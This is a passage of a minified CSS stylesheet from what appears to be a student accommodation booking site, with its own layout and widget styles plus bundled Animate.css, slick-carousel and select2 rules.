.bapp__c.bapp__c--roomcheck{align-items:center;display:flex;flex-wrap:wrap;margin-top:34px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:54.89%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:21.12px;line-height:26.4px}@media (min-width:576px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:28.8px;line-height:36px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:32px;line-height:40px}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul{font-family:objektiv-mk1,sans-serif;font-size:16px;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li span:first-of-type{display:inline-block;font-weight:700;margin-right:16px;width:130px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{display:flex;margin-top:30px;width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{margin-top:0;width:45.11%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{max-width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{width:300px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right>span{margin-left:auto}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span{position:relative}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span:before{background-color:var(--brand-primary);background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile-check.svg);background-position:50%;background-repeat:no-repeat;background-size:50%;border-radius:30px 50px 50px 0;content:"";height:36px;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:43px}.bapp.bapp--session-countdown{background-color:var(--brand-primary);border-radius:25px 25px 25px 0;color:#fff;opacity:0;padding:10px 14px;position:fixed;right:0;top:140px;transition:opacity .3s ease-in-out,right .3s ease-in-out;visibility:hidden;z-index:999}.bapp.bapp--session-countdown[data-visible=true]{opacity:1;right:30px;visibility:visible}.bapp.bapp--session-countdown.countdown--off{opacity:0;right:0}.bapp.bapp--session-countdown>span{color:#fff;display:block;font-size:12px}.bapp.bapp--session-countdown>a{bottom:-30px;font-size:12px;left:0;position:absolute}.bapp.bapp--session-countdown.loading{pointer-events:none}.bapp.bapp--session-countdown.loading:before{left:calc(50% - 15px);top:calc(50% - 15px)}.bapp.bapp--session-countdown.loading>div,.bapp.bapp--session-countdown.loading>span{opacity:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical .text-secondary{font-size:13px}.bapp .bapp__box .box__inner--pinnervertical ul{display:grid;grid-template-columns:1fr 1fr;margin-bottom:15px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{background-color:transparent;padding:1rem 1.5rem 1.5rem}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{padding:1rem 10px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul{grid-template-columns:1fr}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li>span.sp.sp--primary{line-height:22px}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul:last-child{margin-bottom:0}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{grid-template-columns:1fr}@media (max-width:767.98px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{margin-bottom:0}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:18px;line-height:22px;margin-bottom:10px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:22px;line-height:26px;margin-bottom:14px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:16px;margin-bottom:12px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:20px;margin-bottom:16px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1rem;display:flex;flex-wrap:wrap;list-style:none;margin:1rem 0 0;padding:0;width:100%}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1.5rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:.8rem;font-style:normal;font-weight:400;text-align:left}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{font-size:1rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:20px;margin-right:8px;padding-bottom:4px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:24px;margin-right:10px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(2):before{opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(2):before{margin:0;opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3):before{margin-top:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3):before{margin:0}.bapp .bapp__box .box__inner--pinnervertical ul li:nth-child(3) span.sp.sp--secondary{font-size:15px}.bapp .bapp__box .box__inner--pinnervertical ul li span{font-size:14px}}.bapp .bapp__box .box__inner--pinnervertical ul li:first-child:before{display:none}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--primary,.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--secondary{font-size:14px}}div.room-map{grid-gap:.25rem;align-items:center;display:flex}div.room-map>i{color:#00b0ca;font-size:1.5rem}div.room-map>a{font-weight:600}.StripeElement{margin-bottom:40px}.StudentCrowdStars{grid-gap:.25rem;display:flex}.StudentCrowdStars>div{display:inline-block}.StudentCrowdStars>div.partial>i:first-child{position:absolute}.StudentCrowdStars>div.partial>i:first-child:before{display:block;overflow:hidden;width:var(--star-decimal)}.StudentCrowdStars>div>i{color:var(--brand-headerbutton);font-size:2rem}.StudentCrowdStars.small>div>i{font-size:1.5rem}.student-crowd.small,small.student-crowd{display:block;font-size:.75rem;margin-top:.25rem}.student-crowd.small>a,small.student-crowd>a{text-decoration:underline}.outline_columns{grid-gap:2rem;display:grid;margin-top:2rem}@media (min-width:1200px){.outline_columns.one{grid-template-columns:repeat(1,1fr)}.outline_columns.even{grid-template-columns:repeat(2,1fr)}.outline_columns.odd{grid-template-columns:repeat(3,1fr)}}.outline_columns>div{grid-gap:1rem;border:.4rem solid var(--brand-primary);border-radius:3rem;display:flex;flex-direction:column;padding:2rem}.outline_columns>div>div.actions{grid-gap:1rem;display:inline-grid}@media (min-width:576px){.outline_columns>div>div.actions{grid-gap:0;grid-template-areas:"a b" "c d" "e f" "g h" "i j" "k l" "m n" "o p";grid-template-columns:1fr auto}}.outline_columns>div>div.actions>a{height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:576px){.outline_columns>div>div.actions>a:not(:last-child){margin-bottom:1rem}.outline_columns>div>div.actions>a.inline{margin-left:1rem}.outline_columns>div>div.actions>a.grid-a{grid-area:a}.outline_columns>div>div.actions>a.grid-b{grid-area:b}.outline_columns>div>div.actions>a.grid-c{grid-area:c}.outline_columns>div>div.actions>a.grid-d{grid-area:d}.outline_columns>div>div.actions>a.grid-e{grid-area:e}.outline_columns>div>div.actions>a.grid-f{grid-area:f}.outline_columns>div>div.actions>a.grid-g{grid-area:g}.outline_columns>div>div.actions>a.grid-h{grid-area:h}.outline_columns>div>div.actions>a.grid-i{grid-area:i}.outline_columns>div>div.actions>a.grid-j{grid-area:j}.outline_columns>div>div.actions>a.grid-k{grid-area:k}.outline_columns>div>div.actions>a.grid-l{grid-area:l}.outline_columns>div>div.actions>a.grid-m{grid-area:m}.outline_columns>div>div.actions>a.grid-n{grid-area:n}.outline_columns>div>div.actions>a.grid-o{grid-area:o}.outline_columns>div>div.actions>a.grid-p{grid-area:p}}.outline_columns>div>div.actions:not(:last-child){margin-bottom:1rem}.image_block .image_block__image img,.image_block__fullwidth img{height:auto;width:100%}.direct-line-widget{align-items:center;bottom:20px;cursor:pointer;display:flex;justify-content:center;opacity:1;position:fixed;right:20px;transition:opacity .15s ease;z-index:1000}.direct-line-widget>img{filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));width:120px}@media (min-width:576px){.direct-line-widget>img{width:150px}}.direct-line-widget:hover{opacity:.9}#direct-line-canvas .offcanvas-header{background-color:rgba(var(--brand-primary-rgb),.9);justify-content:flex-end;left:0;padding:0;position:absolute;top:0;width:100%}#direct-line-canvas .offcanvas-header>button.btn{padding:.5rem 1rem}#direct-line-canvas .offcanvas-header>button.btn>i{color:#fff}#direct-line-canvas .offcanvas-body{overflow:hidden;padding:0}#direct-line-canvas .offcanvas-body>.direct-line-loading{align-items:center;display:flex;height:100%;justify-content:center}

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fadeInUp{animation-name:fadeInUp}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animate{visibility:hidden}.animate.animated{visibility:visible}.animate.animate--du02{animation-duration:.15s}@keyframes magicUp{0%{opacity:0;transform:scale(1.05) translateY(100px)}to{opacity:1;transform:scale(1) translateY(0)}}.magicUp{animation-name:magicUp}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/images/vendor/slick-carousel/slick/ajax-loader.gif?fb6f3c230cb846e25247dfaa1da94d8f) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29);src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29?#iefix) format("embedded-opentype"),url(/fonts/vendor/slick-carousel/slick/slick.woff?295183786cd8a138986521d9f388a286) format("woff"),url(/fonts/vendor/slick-carousel/slick/slick.ttf?c94f7671dcc99dce43e22a89f486f7c2) format("truetype"),url(/fonts/vendor/slick-carousel/slick/slick.svg?2630a3e3eab21c607e21576571b95b9d#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-dots li.slick-active button:after{background-color:var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;width:12px}.slick-dots li:nth-last-child(2) button,.slick-dots li:nth-last-child(2) button:after{height:10px;width:10px}.slick-dots li:last-child button,.slick-dots li:last-child button:after{height:8px;width:8px}.slick-dots li button{align-items:center;display:inline-flex;justify-content:center;padding:0;position:relative}.slick-dots li button:before{display:none}.slick-dots li button:after{background-color:#fff;border:1px solid var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;position:absolute;width:12px}.slick-next:before,.slick-prev:before{color:var(--brand-primary);content:"\e937";font-size:40px}.slick-prev:before{display:inline-block;transform:rotate(180deg)}@media (min-width:768px){main>div[data-slick-sectiongroup]{display:none}}@media (max-width:767.98px){main>section[data-slickitem-sectiongroup]{display:none}}[data-slickitem-sectiongroup] .animate{visibility:visible!important}[data-slick-sectiongroup] .slick-dots{bottom:auto!important;margin-top:5px}[data-slick-sectiongroup]{background-color:#faf0f1!important;padding:51px 0 82px}[data-slick-sectiongroup] .section[data-colour]{background-color:none!important;background:transparent!important}[data-slickitem-sectiongroup-label]{display:none}[data-slick-sectiongroup] [data-slickitem-sectiongroup-label]{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;padding:0 24px;text-align:left}.slick-track{align-items:start;display:flex}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #dee2e6;border-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:.25rem;border-left:1px solid #dee2e6;border-top-right-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:.25rem;border-right:1px solid #dee2e6;border-top-left-radius:.25rem;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #dee2e6;border-radius:.25rem;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:.25rem;border-top-left-radius:0;border-top-right-radius:.25rem}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #dee2e6;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2-container{margin-bottom:10px;margin-top:16px;outline:none}.select2{width:100%!important}.select2-container--default .select2-selection--single:not(.default-theme){background-color:transparent;border:none;border-bottom:2px solid var(--brand-primarytint);border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;padding-bottom:36px;padding-left:0;padding-right:0;text-align:left}.select2-container--default:has(.select2-selection--single.default-theme){margin-bottom:0;margin-top:0}.select2-container--default .select2-selection--single.default-theme{background-image:none;border-color:var(--brand-form);border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:auto;letter-spacing:0;line-height:24px;padding:.5rem 2.25rem .25rem .75rem;text-align:left}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__rendered{line-height:24px;padding-right:0}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow{height:20px;right:12px}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{color:var(--brand-form);font-size:.7rem;font-weight:600;position:absolute;top:5px}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme{background-color:#f9f9f9}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{display:none}.select2.select2-container.select2-container--disabled 